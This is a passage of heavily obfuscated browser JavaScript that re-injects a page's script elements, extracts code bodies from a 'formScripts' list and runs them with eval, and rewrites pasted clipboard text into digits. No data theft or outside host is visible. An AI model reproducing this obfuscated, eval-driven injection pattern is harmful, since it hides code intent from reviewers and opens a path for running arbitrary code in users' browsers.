_0x42c365[_0x21988d(_0x750889._0x1b020d,_0x750889._0x3e0f39,0x9e1,0x533)](_0x46350a,_0x41753c)},'AQmAg':function(_0x2d5001,_0x159ff8){function _0x8dc11b(_0x43a5eb,_0x4ee890,_0xa4d42c,_0x4b7a5d){return _0x35a9f9(_0x43a5eb-0x1bc,_0xa4d42c- -0x347,_0x43a5eb,_0x4b7a5d-0x5e)}return _0x42c365[_0x8dc11b(0x2b9,_0x11d384._0x55109f,0x81,-_0x11d384._0x26403a)](_0x2d5001,_0x159ff8)}};function _0x1b6890(_0x4ee76,_0x23f5ab,_0x551503,_0x27d05a){return _0x2783ad(_0x551503,_0x23f5ab-0xaa,_0x27d05a- -_0x30a048._0x253423,_0x27d05a-_0x30a048._0x1f45d0)}if(_0x35a9f9(0xd32,0x90c,_0x230536._0x449aef,0xc9f)!==_0x42c365[_0x35a9f9(_0x230536._0xcb9362,_0x230536._0x104d61,_0x230536._0x2bcf7a,0x980)]){if(!_0x55bfa9)return;const _0xb9b8fb=_0x55bfa9[_0x35a9f9(0x947,_0x230536._0x2b492e,_0x230536._0x5b0221,0x9dc)+'torAll']('script');_0xb9b8fb.forEach(_0x1088b2=>{const _0x285fac={_0x672ab4:0x92c,_0x1c3f36:0xe2,_0x3a1bf6:0x15e,_0xb15807:0x329,_0x2213cf:0xee1,_0x16f0d6:0x6f9,_0x36ae3f:0x503,_0x1d4463:0xb82,_0x47d4d5:0x7e7,_0x4cedeb:0x9b3,_0x334f55:0x9b8,_0x3362d5:0x372,_0xe9b2ac:0x322,_0x3ef6f8:0x47f,_0x1e0dc5:0x28b,_0x13051d:0x2cc,_0x4fc507:0x3a,_0x6e6000:0xc41,_0x36d50f:0x808,_0x1ef41c:0xc14,_0x1862f9:0x594,_0x34a6c7:0x4fc,_0x2cccf0:0x3d,_0x418c13:0xbc,_0x571736:0x2c6,_0x5444de:0x531,_0x2a9590:0x186,_0x4e3d0a:0x365,_0x4385ae:0x2e4},_0x507df5={_0x617ea:0x5,_0x1d5868:0x2e},_0x4f0d90={_0x5e1fc3:0xa2a,_0x3051d1:0x24},_0x1aafe5={_0x3d6645:0x10da,_0x3bfa42:0xc6d,_0x3a3f6a:0x69d};function _0x3ce24c(_0x1d22b7,_0x18f35e,_0x45e97c,_0x346334){return _0x35a9f9(_0x1d22b7-0x116,_0x45e97c- -0x34,_0x346334,_0x346334-_0x3d8c42._0x365d2c)}function _0x6eccb9(_0x1cb318,_0xcb940f,_0x3e36f7,_0x6691c3){return _0x1b6890(_0x1cb318-0x1e8,_0xcb940f-0xa1,_0xcb940f,_0x1cb318-0x600)}const _0x40e5ba={'knqml':function(_0x388b29){function _0x4b721e(_0xbe1284,_0x5e6d72,_0x4e5ac1,_0x95cac3){return _0x381f(_0x4e5ac1-0x22a,_0xbe1284)}return _0x33d136[_0x4b721e(0x11bd,_0x1aafe5._0x3d6645,_0x1aafe5._0x3bfa42,_0x1aafe5._0x3a3f6a)](_0x388b29)}};if(_0x33d136[_0x3ce24c(_0x1eb7ef._0x288248,0x136f,0xd88,0xfc1)]('sMfTh',_0x33d136[_0x3ce24c(_0x1eb7ef._0x4aced4,0x8d2,0xc4e,_0x1eb7ef._0x589784)])){if(_0x1088b2[_0x6eccb9(0x45b,0x147,_0x1eb7ef._0x2cc864,_0x1eb7ef._0x30d8bb)]){const _0xf8b5e2=document[_0x3ce24c(0x9b9,0x911,_0x1eb7ef._0x201a25,_0x1eb7ef._0x2fa9d0)+_0x6eccb9(_0x1eb7ef._0x31bb65,0x433,0xd78,_0x1eb7ef._0x5b8f72)](_0x33d136[_0x3ce24c(_0x1eb7ef._0x2c1c03,_0x1eb7ef._0xa9318,0x6ec,_0x1eb7ef._0x5f21ba)]);_0xf8b5e2[_0x3ce24c(_0x1eb7ef._0x20005c,_0x1eb7ef._0x25b75b,0x251,_0x1eb7ef._0x7b557)]=_0x1088b2[_0x3ce24c(_0x1eb7ef._0x33d72c,0x865,_0x1eb7ef._0x43f3ad,-_0x1eb7ef._0x3b15fe)],_0x1088b2[_0x6eccb9(0xdb8,0x13f4,0xd8e,_0x1eb7ef._0x4322fb)]&&(_0xf8b5e2.type=_0x1088b2[_0x6eccb9(_0x1eb7ef._0xdc6172,_0x1eb7ef._0x2309de,0x13e4,_0x1eb7ef._0x1cdab8)]),Array[_0x6eccb9(_0x1eb7ef._0x128725,_0x1eb7ef._0x3c7932,_0x1eb7ef._0x58e79e,0x5c5)](_0x1088b2[_0x6eccb9(_0x1eb7ef._0xf17bf7,_0x1eb7ef._0x14b0bf,0x75c,_0x1eb7ef._0x4b7f2f)])[_0x6eccb9(_0x1eb7ef._0xbfb04,0xbb9,_0x1eb7ef._0x3e9f81,_0x1eb7ef._0x4de452)](_0x3e7779=>{const _0x16dee7={_0x17eeb3:0x102};function _0x5852f4(_0x266c66,_0x161132,_0x4447e2,_0x40836b){return _0x6eccb9(_0x161132- -0x1d0,_0x4447e2,_0x4447e2-_0x16dee7._0x17eeb3,_0x40836b-0xd2)}const _0xb21dfa={'NcqSs':function(_0x4bdea5,_0xade1a9){const _0x454903={_0x3c6339:0x28};function _0x111310(_0x1b617c,_0x971583,_0x3b42d4,_0x260309){return _0x381f(_0x1b617c- -_0x454903._0x3c6339,_0x3b42d4)}return _0x33d136[_0x111310(0x4f4,_0x4f0d90._0x5e1fc3,0x48b,-_0x4f0d90._0x3051d1)](_0x4bdea5,_0xade1a9)},'eBhtX':'top:\x20','JcBNn':_0x33d136.CEDIe};function _0x589696(_0xe4fd2,_0x425d4a,_0xd4b820,_0x2e8f4f){return _0x3ce24c(_0xe4fd2-_0x507df5._0x617ea,_0x425d4a-_0x507df5._0x1d5868,_0x425d4a- -0x45c,_0xe4fd2)}if(_0x33d136[_0x589696(0xb0d,_0x285fac._0x672ab4,0x934,0xf41)](_0x589696(-0x4,-_0x285fac._0x1c3f36,-_0x285fac._0x3a1bf6,-_0x285fac._0xb15807),_0x33d136[_0x5852f4(_0x285fac._0x2213cf,0x90f,_0x285fac._0x16f0d6,0xbd9)]))_0x4bbea4=_0xb21dfa[_0x5852f4(_0x285fac._0x36ae3f,_0x285fac._0x1d4463,_0x285fac._0x47d4d5,0xa91)](_0xb21dfa.eBhtX+_0x2f549e,_0xb21dfa[_0x5852f4(_0x285fac._0x4cedeb,0x3fb,0x76d,0x981)]);else{if(_0x3e7779[_0x589696(_0x285fac._0x334f55,_0x285fac._0x3362d5,_0x285fac._0xe9b2ac,0x5dd)]!==_0x5852f4(_0x285fac._0x3ef6f8,_0x285fac._0x1e0dc5,_0x285fac._0x13051d,_0x285fac._0x4fc507)&&_0x33d136[_0x5852f4(0x1287,_0x285fac._0x6e6000,0x968,0xc60)](_0x3e7779[_0x5852f4(0x68f,_0x285fac._0x36d50f,0x5cd,0x993)],_0x33d136[_0x5852f4(_0x285fac._0x1ef41c,_0x285fac._0x1862f9,0x92a,0xa4a)])){if(_0x33d136.gZJhT('cFTGK',_0x33d136[_0x5852f4(0x1053,0xf86,0x13fb,0xd33)])){if(_0x23a1b1){const _0x1a1cb2=_0x53177d.apply(_0x3ead03,arguments);return _0x297a21=null,_0x1a1cb2}}else _0xf8b5e2[_0x589696(-_0x285fac._0x34a6c7,-_0x285fac._0x2cccf0,-0x543,-_0x285fac._0x418c13)+'te'](_0x3e7779[_0x589696(0x8c3,0x372,_0x285fac._0x571736,0x312)],_0x3e7779[_0x589696(-_0x285fac._0x5444de,-_0x285fac._0x2a9590,_0x285fac._0x4e3d0a,_0x285fac._0x4385ae)])}}}),_0x1088b2[_0x3ce24c(_0x1eb7ef._0x1f9df1,0xcc9,_0x1eb7ef._0x554e5b,0x37d)][_0x3ce24c(0x114,_0x1eb7ef._0x1b0a71,_0x1eb7ef._0x198735,_0x1eb7ef._0x4ec255)+'ld'](_0xf8b5e2,_0x1088b2)}else _0x1088b2[_0x6eccb9(_0x1eb7ef._0x2f2a9b,_0x1eb7ef._0x44e74e,_0x1eb7ef._0x314707,_0x1eb7ef._0x1cbe97)]()}else _0x40e5ba[_0x3ce24c(_0x1eb7ef._0x3704f9,0xce5,_0x1eb7ef._0x370add,_0x1eb7ef._0x1fa278)](_0x428af0)});if(_0x466de8&&_0x466de8['formScript'+'s']&&_0x42c365[_0x1b6890(0x981,0x5fe,0x407,0x6c6)](_0x466de8[_0x1b6890(_0x230536._0x9c001c,0x573,_0x230536._0x306ddd,0x501)+'s'].length,0x763*-0x3+-0x1ce1+0x330a)){if(_0x42c365[_0x35a9f9(0xf82,0xc18,0xaba,0xd57)]!==_0x42c365[_0x35a9f9(0xcc6,0xdde,0xac2,0xd11)])_0x466de8['formScript'+'s'][_0x35a9f9(_0x230536._0x5909c7,0xdfc,_0x230536._0x1a6c44,0xcd9)](_0x45dc6d=>{const _0xb71213={_0x3ac599:0x746,_0x34641e:0x3af},_0x56c37c={_0x30eb9c:0x60,_0x4bc3b6:0x164},_0x4b9f26={_0x18af3c:0x199},_0x56be09={'pTSsW':function(_0x540285,_0x234502){return _0x540285+_0x234502},'XeFCb':_0x42c365[_0xc35a59(0x8d6,_0x2da9f0._0xbb2b5e,_0x2da9f0._0x2d6eb8,0x58f)],'tzuQR':function(_0x132f40,_0x4c3d1e){return _0x132f40===_0x4c3d1e},'cguSf':function(_0x1836cc,_0x112773){return _0x1836cc>_0x112773},'usWGM':_0x5cfc14(0xb4a,0x4dd,_0x2da9f0._0x21cb1c,0xa6b),'WbNrK':_0xc35a59(0x2ea,_0x2da9f0._0x5920fb,_0x2da9f0._0x1b1cb2,0x657),'MdaPm':function(_0x4e18e0,_0x1df6c3){return _0x42c365.IMSMW(_0x4e18e0,_0x1df6c3)},'vJWJZ':_0x42c365[_0x5cfc14(_0x2da9f0._0xf4dccc,_0x2da9f0._0x37c677,_0x2da9f0._0x31c7ea,-0x27d)],'ACQsd':_0x42c365.dBOPu,'wREFJ':_0x42c365.xLrOI};function _0x5cfc14(_0x3f54a1,_0x39f7a3,_0x2f5058,_0x51757d){return _0x1b6890(_0x3f54a1-0xc0,_0x39f7a3-0x109,_0x2f5058,_0x39f7a3-_0x4b9f26._0x18af3c)}function _0xc35a59(_0x35fc0f,_0x19126e,_0xa33a8e,_0x20de98){return _0x35a9f9(_0x35fc0f-0x8b,_0x20de98- -_0x56c37c._0x30eb9c,_0xa33a8e,_0x20de98-_0x56c37c._0x4bc3b6)}try{let _0x5b9344=_0x45dc6d[_0x5cfc14(_0x2da9f0._0x31d0a6,_0x2da9f0._0x17076b,_0x2da9f0._0x240fef,0x15d)]();const _0x2a3b06=new RegExp(_0x42c365.zesct(_0x42c365[_0xc35a59(-_0x2da9f0._0x49a420,-_0x2da9f0._0x1770ea,0x26f,0x3b7)](_0x42c365[_0x5cfc14(_0x2da9f0._0x1f53c1,0xb89,_0x2da9f0._0x238614,_0x2da9f0._0x1944f5)](_0x42c365[_0xc35a59(0x614,0x2ba,-0x88,0x24e)],'\x27')+_0x42c365[_0xc35a59(_0x2da9f0._0x5e6910,_0x2da9f0._0x1c527e,_0x2da9f0._0x183c08,_0x2da9f0._0x221c82)],'\x27'),_0x42c365[_0x5cfc14(0xbe8,_0x2da9f0._0x4e10aa,0x483,0xda5)])),_0x14e17e=_0x5b9344[_0x5cfc14(0x460,0x8c6,0x6b9,0xc95)](_0x2a3b06);if(_0x14e17e){const _0xbadd4a=_0x42c365.BaRxj(_0x5b9344[_0xc35a59(_0x2da9f0._0x4f0265,0x399,0x352,0x98b)](_0x14e17e[0x2264+-0x131b+-0xf49]),_0x14e17e[-0xbf2+-0x53a+-0x1*-0x112c][_0x5cfc14(0x496,_0x2da9f0._0x358424,0x2ce,_0x2da9f0._0x3493c0)]);let _0x5ba529=_0x5b9344[_0x5cfc14(_0x2da9f0._0x1b6264,0xcd7,0x1231,_0x2da9f0._0x5e9a08)+'f'](_0x42c365[_0x5cfc14(0x90c,0x35e,0x418,0x9df)]);if(_0x5ba529===-(-0x1328+0x1*-0x199+-0x14c2*-0x1)){if(_0x42c365[_0xc35a59(0xe59,0x4e3,0x5fa,_0x2da9f0._0x5c2377)]('KmTux',_0x42c365.LHJUb))_0x5ba529=_0x5b9344[_0x5cfc14(_0x2da9f0._0x12a37d,_0x2da9f0._0x10325a,_0x2da9f0._0x58c130,0xdaa)+'f']('}');else{const _0x33aebc=_0x402db3[_0xc35a59(_0x2da9f0._0x3dfb31,0x10a0,0xa6d,_0x2da9f0._0xe94b)](/\d+/);_0x33aebc&&(_0x3abc95=_0x33aebc[-0xc95*0x3+0x53*0x3b+-0x1*-0x129e])}}if(_0x42c365.SDTTL(_0x5ba529,_0xbadd4a)){if(_0x42c365[_0xc35a59(_0x2da9f0._0x37b0a4,0x95b,0x914,_0x2da9f0._0x23d3e8)](_0x42c365[_0xc35a59(0xfd7,0x7c3,0xc5a,0xd60)],_0x42c365[_0xc35a59(0xde4,_0x2da9f0._0x149f75,0xff3,_0x2da9f0._0xd795a2)])){const _0xb60a05=_0x56be09[_0x5cfc14(_0x2da9f0._0x44faae,0x551,_0x2da9f0._0x2e9ef4,_0x2da9f0._0x4a503f)](_0x1b4503[_0x5cfc14(_0x2da9f0._0x2ed625,0x75a,0xa07,0xc98)](_0x2b6560[0x2d*0x7a+-0xbd3+-0x3*0x335]),_0x119bb7[-0x2076+-0x11*-0x221+-0x3bb][_0x5cfc14(_0x2da9f0._0x245433,_0x2da9f0._0x358424,_0x2da9f0._0x5d958d,0x747)]);let _0x35ce21=_0x223cdf[_0x5cfc14(0xafb,0xcd7,0xeb5,0x89e)+'f'](_0x56be09.XeFCb);_0x56be09[_0xc35a59(_0x2da9f0._0x232af8,_0x2da9f0._0x26c7d3,0x295,0x35f)](_0x35ce21,-(0x6*0x32f+0x10b3+0x3a*-0x9e))&&(_0x35ce21=_0x17d0ab[_0x5cfc14(_0x2da9f0._0x24655c,_0x2da9f0._0x1b97b2,_0x2da9f0._0x1fc4c9,0xed2)+'f']('}')),_0x56be09[_0x5cfc14(_0x2da9f0._0xf16d5e,_0x2da9f0._0x201f8a,0xc9e,_0x2da9f0._0x4cb6db)](_0x35ce21,_0xb60a05)&&(_0x503252=_0x49fc33[_0x5cfc14(0x31,_0x2da9f0._0x3b4905,0x1d8,-0x3f8)](_0xb60a05,_0x35ce21))}else _0x5b9344=_0x5b9344.substring(_0xbadd4a,_0x5ba529)}}_0x5b9344=_0x5b9344[_0xc35a59(-_0x2da9f0._0x55347d,-0x102,0x744,0x333)](),(function(){function _0x237267(_0x54d3e2,_0x221154,_0x235458,_0x24546e){return _0xc35a59(_0x54d3e2-0xd2,_0x221154-0x54,_0x235458,_0x221154-0x19d)}_0x33d136[_0x237267(0x5ef,_0xb71213._0x3ac599,_0xb71213._0x34641e,0x5e1)](eval,_0x5b9344)}());if(_0x1182fa[_0xc35a59(_0x2da9f0._0x320c05,0x650,0xa6e,_0x2da9f0._0x500151)]){if(_0x42c365.sRfnC(_0x42c365[_0x5cfc14(0x638,_0x2da9f0._0x36031d,_0x2da9f0._0xe850dd,_0x2da9f0._0x2b0e6c)],_0x42c365[_0xc35a59(0xeac,_0x2da9f0._0x508e3e,0x945,0xd88)])){_0x13bdc8[_0x5cfc14(0x947,_0x2da9f0._0xd55090,-0x4a,0x12d)+_0xc35a59(0x5ff,0x17c,0xa6f,0x61a)]();const _0xe90be9=(_0x5ba6c9['clipboardD'+_0xc35a59(0xa6c,_0x2da9f0._0xd20484,_0x2da9f0._0x547b16,_0x2da9f0._0x59a288)]||_0x10c5b6['clipboardD'+_0x5cfc14(_0x2da9f0._0x2bbe86,_0x2da9f0._0x2786f0,_0x2da9f0._0x372b8f,0xde3)])[_0xc35a59(_0x2da9f0._0x1db226,_0x2da9f0._0x472c46,0x81f,_0x2da9f0._0x25fd2d)](_0x56be09.usWGM),_0xb9a1dd=_0xe90be9[_0xc35a59(_0x2da9f0._0x209b13,0xa15,0x880,0x8a3)](/[^0-9/]/g,'');_0x4fc904['execComman'+'d'](_0x56be09[_0xc35a59(0x7d6,_0x2da9f0._0x20052f,0xa62,_0x2da9f0._0x16a2e8)],![],_0xb9a1dd)}else console[_0xc35a59(0x9fb,_0x2da9f0._0x132acf,0xdb8,_0x2da9f0._0x21f702)](_0x42c365.GciMq)}}catch(_0x48a460){if(_0x42c365[_0x5cfc14(0xc77,0xa23,0x719,_0x2da9f0._0x5b48fa)]('TBibi',_0x42c365[_0x5cfc14(0x35d,_0x2da9f0._0x3ea54a,0x595,_0x2da9f0._0x43b7b1)]))return _0x56be09.MdaPm(_0x56be09[_0x5cfc14(_0x2da9f0._0x185f63,0x551,_0x2da9f0._0x515484,_0x2da9f0._0x1225e1)](_0x5166b2,_0x56be09[_0x5cfc14(-_0x2da9f0._0x158512,_0x2da9f0._0x1fc606,-_0x2da9f0._0x47220a,_0x2da9f0._0x275131)]),_0x1fb54e);else{if(_0x1182fa[_0x5cfc14(_0x2da9f0._0x4a7af8,0x301,0x225,0x91)]){if(_0x42c365[_0x5cfc14(0xd30,_0x2da9f0._0x5022d5,_0x2da9f0._0xd62845,0xb1d)]!==_0x42c365[_0xc35a59(_0x2da9f0._0x55089f,_0x2da9f0._0x3e3d1a,0x6c8,0x851)])console[_0x5cfc14(0xd40,_0x2da9f0._0x40ba61,0x79c,0xeaa)](_0x42c365[_0xc35a59(0xb61,_0x2da9f0._0xe30374,_0x2da9f0._0x3ebc7e,0xbfc)],_0x48a460),console[_0xc35a59(0x6c6,0x40b,_0x2da9f0._0x7c6bfa,0x88d)](_0x5cfc14(0x6d9,0x2ee,_0x2da9f0._0x1e48b6,-_0x2da9f0._0x21f272)+_0xc35a59(_0x2da9f0._0x18da40,0x6b8,0xee1,_0x2da9f0._0x4dfa29)+'view:',_0x45dc6d[_0xc35a59(0x80,_0x2da9f0._0xe33338,_0x2da9f0._0x8942e3,0x4bd)](0xe29*0x1+0x1e11+0x66*-0x6f,0x7f*0x8+0x17ff+-0x1acb));else try{_0x5c6dfc[_0xc35a59(_0x2da9f0._0x318b80,0x99f,_0x2da9f0._0x12150f,_0x2da9f0._0x3403fc)][_0x5cfc14(_0x2da9f0._0xde0785,0x51d,0x181,0x86d)]='',_0x5d21cc['removeAttr'+_0x5cfc14(_0x2da9f0._0x5dded6,0x5d3,_0x2da9f0._0x494bb7,_0x2da9f0._0x43962f)](_0x56be09[_0xc35a59(_0x2da9f0._0x30c27e,_0x2da9f0._0x96045e,_0x2da9f0._0x35027b,0x5da)]),_0x5b7e9a[_0x5cfc14(0x6f9,_0x2da9f0._0x28b011,0x54e,0x838)]&&_0x4476dc[_0xc35a59(0xa34,_0x2da9f0._0x3e331e,_0x2da9f0._0x452cf7,_0x2da9f0._0x21f702)](_0x56be09.wREFJ,_0x652d5b.className||_0x187c74[_0xc35a59(_0x2da9f0._0x1d520f,0x143e,0xa0c,_0x2da9f0._0x2fec5f)])}catch(_0x4103ac){}}}}});else{let _0x429646='';for(let _0x457885=-0x39e+0xbf1+-0x853;_0x33d136[_0x35a9f9(_0x230536._0x166234,_0x230536._0x1dd203,_0x230536._0x49645a,_0x230536._0x55dc6b)](_0x457885,_0x5b9c0a[_0x1b6890(0x463,0x5f5,0xb10,_0x230536._0x28f519)]);_0x457885++){const _0x120ba3=_0x19fc37[_0x457885];_0x33d136[_0x1b6890(_0x230536._0x7dec1e,_0x230536._0x502018,_0x230536._0x465b7c,_0x230536._0x10aa64)](_0x120ba3,'0')&&_0x33d136.AQmAg(_0x120ba3,'9')&&(_0x429646+=_0x120ba3)}return _0x429646}}}else{const _0x4c2914=_0x4516b8?function(){if(_0x497fce){const _0x13f792=_0x2182e9.apply(_0x39b34d,arguments);return _0x2375d8=null,_0x13f792}}:function(){};return _0x5d94c5=![],_0x4c2914}}function _0x50909e(_0x4f048d,_0x168175){const _0x51b1cc={_0x56da18:0x277,_0xa8fd2a:0x1415,_0x209ded:0x679,_0x264e87:0x6,_0x1acffa:0x229,_0x5a3c45:0x170,_0x37651f:0x528,_0x1efb99:0x10dc,_0x57d2a8:0xbd9,_0x4718af:0x290,_0x5402d9:0x34e,_0x5e1ebe:0x77d,_0x204fe4:0x573,_0x34c209:0x68d,_0x22118f:0x1a0,_0x4fd1b4:0xff6,_0x43d230:0x1206,_0x54d3e6:0x924,_0x48d545:0xf4a,_0x348544:0x8f0,_0x533b72:0x11e,_0x50790f:0x855,_0x46ba7e:0x77d,_0x5eae46:0xd68,_0x1cdb98:0x4a5,_0x5dc480:0xcb,_0x4ac316:0x7bd,_0x53558d:0x850},_0x76cf15={_0x34036c:0x2a,_0x4fea64:0x68},_0x53616e={_0x581720:0x177,_0x4b5e54:0x1b8},_0x1a2351={_0x5554a3:0xb6d,_0x247c47:0xe60,_0x3fdf65:0x651},_0x47e907={_0x44d4af:0x3c8,_0x501f98:0x100},_0xb4d4af={_0x4f940c:0xac9,_0x312bb8:0xa73,_0x3fc00a:0x1076,_0x7ff091:0x83,_0x40aff9:0x172,_0x27e4d5:0x5c6,_0x18dd61:0xe4a,_0x19c351:0xbb3,_0x2475ce:0x561,_0x2e2d35:0xf8,_0x28a831:0x166,_0x3e98e8:0xc13,_0x46a41f:0xe78,_0x4db14d:0x443,_0x2fc39b:0x557,_0x1ad500:0xc9a,_0x209193:0x8af,_0x482de4:0x295,_0x19362b:0x24e,_0x44a429:0x51f},_0x75b02d={_0x36a444:0x58a,_0x15849e:0x8f9,_0x2c3205:0xa9,_0x34e3d4:0x77,_0x10a835:0x20,_0x1d120d:0x6b1,_0x393eaa:0x3aa,_0x1a3f2f:0xbc2,_0xbce4ee:0x491,_0xdbbcc2:0x4a4,_0x4e92a7:0x4af,_0x527952:0x1d0,_0x594aea:0x230,_0x248809:0x759,_0x26453c:0xd75,_0x3b8f17:0x562,_0x266b03:0x84b,_0x2a1595:0xcd6,_0x54f3e1:0xadd,_0x2b621e:0x288,_0x460916:0x18d,_0x22187a:0x382,_0xa4d5dd:0x346,_0x2864a7:0x551,_0xbe61c1:0x860,_0xc3f8a2:0x13c,_0x4922e9:0x2e9,_0x523c2c:0x2b6,_0x289db3:0x320,_0x1fb99b:0x46a,_0x3f335f:0x189,_0x1dce05:0x2e5,_0x3d02d6:0x78,_0x39b761:0x5b7,_0x1da7b3:0x76,_0x4f8ec1:0x17f,_0x3575a1:0x1a7,_0x5c0649:0x2a1,_0x317800:0x229,_0x271cdf:0x60d,_0x14cdd7:0x3eb,_0x2176c6:0x266,_0x51331c:0x326,_0x145648:0x820,_0x2b4973:0x3a7,_0x54af84:0x9a1,_0x3a5522:0xb78,_0x1874c4:0x5d4},_0xd2dab1={_0x2a8718:0x22a,_0x7e774c:0x820,_0x1968f3:0xaab,_0x1accc0:0xafa,_0xdce555:0x59d,_0x352b44:0x80f,_0x5ab18a:0x388,_0x4e0970:0x93,_0x208fc1:0x825,_0x3999fe:0x157b,_0x485474:0x1016,_0xa240e:0xf09,_0x61210:0xfd,_0x2da8f6:0x2e5,_0x19c345:0x974,_0x29f61b:0x1284,_0x4074d1:0xd6e,_0x2e314a:0x568,_0x5341d1:0xeab,_0x2a4d80:0x7bc},_0x14d57b={_0x20bf36:0x7c},_0x5c48c9={_0x1d87f3:0x455,_0x42415e:0xb6a,_0x20a9a5:0x32c,_0x40acce:0x32a,_0x3321e6:0x53a,_0x4f5ee3:0x329,_0x5e758a:0x70,_0x142cdc:0xcbf,_0x48e305:0x113c,_0x54ba70:0x37b,_0x458335:0x314,_0x1e9a90:0x695,_0x15645f:0xa78,_0x4447b8:0x10fe,_0x30855b:0xd3f,_0x3609c6:0x5d3,_0x2ab06f:0xa7f,_0x245052:0x8db,_0x44f0d2:0x6e5,_0x460ee5:0x11ad,_0x18645c:0x3a3,_0x27e79d:0x17c,_0xda6d76:0x162,_0x63d331:0x9ff,_0x354ade:0x885,_0x430e31:0x661,_0x17b3bd:0x860,_0x5cfe4d:0x930,_0x4ad0a2:0x6a2,_0x343873:0x85b,_0x54091d:0x2d9,_0x503b95:0x559,_0x42e6fb:0x169,_0x45c335:0xcb5,_0x35205b:0x361,_0x342b3d:0x405,_0x7243ea:0xbc5},_0x3ff1d2={_0x49d55f:0x172},_0x27e060={_0x345d23:0x88,_0x1ddb97:0x50d,_0x57a73b:0x7cc,_0x4df2df:0x429,_0x474b74:0xe1f,_0x29312a:0xc5a,_0x185001:0x8c6,_0x2b5ba8:0x62a,_0x823a99:0xe09,_0x12d333:0x12b7,_0x2260c9:0xe33,_0x102e98:0xbdf,_0x13084f:0x61a,_0x132702:0xbcd,_0x16ac49:0x750,_0x159755:0xb27,_0x44fe5e:0x8d6,_0x411029:0x96a,_0x14aee2:0x9f9,_0x5b0f42:0xb0c},_0x1ad9fc={_0x59f19c:0x31b,_0x5be6d3:0x144,_0x44a242:0x158},_0x24d37e={_0x2fb1c8:0x1ad},_0x4de1b7={_0x1e5047:0x8d5,_0x155f7e:0xac6,_0x5c774b:0xe99,_0x50c0be:0x9f3,_0x4faa64:0x928,_0x20cdc3:0xbd9,_0x19ebbc:0x107a,_0x42f5ec:0xde8,_0x15f3f2:0x7e0,_0x2f4767:0x79d,_0x4fc7b8:0x8cd,_0x1440c2:0xd16,_0x3e4db1:0x5d5,_0x4a4755:0x572,_0x1416fa:0x1e4,_0x1f2eac:0x4b6},_0x6ec54f={_0xba004e:0x53},_0xb468f7={_0x14c84a:0x950,_0x476242:0x7ec,_0x29868c:0x8d3,_0x417da8:0xbfb,_0x4ab165:0x3ee,_0x147905:0x973,_0x50ee99:0xbdb,_0x279e53:0x7e8,_0x2a5754:0x1136,_0x1d4b8a:0xb5d,_0x1a08c1:0xb5a,_0x41fb0f:0x140,_0x2fb88d:0x9ca,_0xafb326:0xc4b,_0x473861:0xb36,_0x2bd82c:0x912,_0x1938c7:0xd97,_0x45cf81:0x94d,_0x57a69f:0xdb6,_0x2029ff:0x78b,_0x186f26:0xed,_0x4b0807:0x3c7,_0x1a7cb4:0x374,_0x214a41:0x2af,_0x34b7d7:0x7d8,_0x1b1a82:0x9ff,_0x37c9ca:0x825,_0x4693d8:0xbdf,_0x177a9d:0xbfc,_0x24c235:0x77a,_0x45e44c:0x49,_0x2d9664:0x5ec,_0x473bb2:0x41e,_0x3a5c1b:0x717,_0x1dfc65:0x169,_0x4bab24:0x266,_0x4f21d8:0x6c4,_0x4bd917:0x451,_0x5e7df8:0x12c7,_0x29359a:0x343,_0x5cc798:0x79c,_0x4d95ac:0xa25,_0x265ddc:0xb2d,_0x27a1fb:0x2da,_0x1eda6e:0xdf1,_0x47d54a:0x998,_0x4d209c:0x325,_0x2a557e:0x92b,_0x17a2b8:0x969,_0x37a045:0x378,_0x368e29:0x925,_0x3085ee:0x807,_0x3e4a95:0xd29,_0x35b86f:0xdd0,_0x31860b:0xe61,_0x3ad217:0x4fa},_0x189a5e={_0x311a2d:0xa0,_0x5b5d4a:0xed},_0x4cfefe={_0x250c52:0xd0},_0x2726c8={_0x5323c:0x12c},_0x3d9c3c={_0x1d0ea3:0x8fc,_0x20db72:0x381,_0x3ea5cd:0x188},_0x4d4867={_0x497394:0xb5,_0x55d011:0x17f},_0xcde310={_0x5d98ac:0x132,_0x254459:0x9d},_0x345e27={_0x549084:0x1d4,_0x4f00d2:0x128},_0x42bdc7={_0x1288c5:0x14f,_0x9230a9:0x175,_0x3faf65:0xed},_0x1d443c={_0x13a4cb:0x103a,_0x57f524:0x1477,_0x3db3c4:0x9f9},_0x25b5f2={_0x26a2ab:0x98b,_0x129239:0xcfc},_0xf89972={_0x43f687:0x44d},_0x40f8f1={'cOTZe':_0x42c365[_0x19369d(_0x46aa76._0xf655ab,0x1038,0xfbe,_0x46aa76._0x2eb8d8)],'uVZod':_0x42c365[_0x19369d(_0x46aa76._0x1be092,0x7c9,0xb44,_0x46aa76._0x560a2a)],'MwtkV':function(_0x327904,_0x33c08b){return _0x327904!==_0x33c08b},'gHhMH':_0x42c365[_0x57b7df(0xc5d,0xb06,_0x46aa76._0x2e784d,_0x46aa76._0x17efed)],'zxxVC':_0x42c365[_0x19369d(_0x46aa76._0x469bfb,_0x46aa76._0x4bccb9,0xaf5,0xcd1)],'lChDZ':_0x42c365[_0x57b7df(0x758,_0x46aa76._0x2653f3,_0x46aa76._0x3c2b51,_0x46aa76._0x2aa611)],'IhQGe':_0x42c365[_0x57b7df(0x78b,0x151,0xdf6,_0x46aa76._0x4b6fb0)],'ZgTEm':_0x19369d(0xbb8,-_0x46aa76._0x443271,0x6b4,_0x46aa76._0x16e6ec),'RyyOK':_0x42c365.HJixg,'LiONM':_0x19369d(0x7d1,_0x46aa76._0x1a9797,0x110c,_0x46aa76._0x1bbd28),'AafGz':_0x42c365[_0x19369d(_0x46aa76._0x370fa7,0x923,_0x46aa76._0x4aca3f,0xb54)],'BLTUq':_0x42c365.EFTmf,'FFvBA':_0x42c365[_0x57b7df(_0x46aa76._0x2805cc,0x830,0x6e8,0xb4c)],'PbzyH':function(_0x131d31,_0x3ae28a){return _0x42c365.jtzEw(_0x131d31,_0x3ae28a)},'GZExc':function(_0x5303ca,_0x5e3396){return _0x42c365.UHAOB(_0x5303ca,_0x5e3396)},'TfscX':_0x42c365[_0x19369d(_0x46aa76._0x271835,_0x46aa76._0x2162c9,-0x13f,0x183)],'HZxmB':function(_0x303f04,_0x3c277e,_0x2448f9){return _0x303f04(_0x3c277e,_0x2448f9)},'TlesY':_0x42c365[_0x19369d(_0x46aa76._0x5d49bb,_0x46aa76._0x4e2ee6,0xdb6,_0x46aa76._0x27cea5)],'ybzxC':function(_0x563649,_0x69bf72,_0x35efd5){function _0x3b7fd2(_0x2fe11f,_0x339bf6,_0x31ff46,_0x2e4180){return _0x57b7df(_0x339bf6-_0xf89972._0x43f687,_0x2fe11f,_0x31ff46-0x1d8,_0x2e4180-0x111)}return 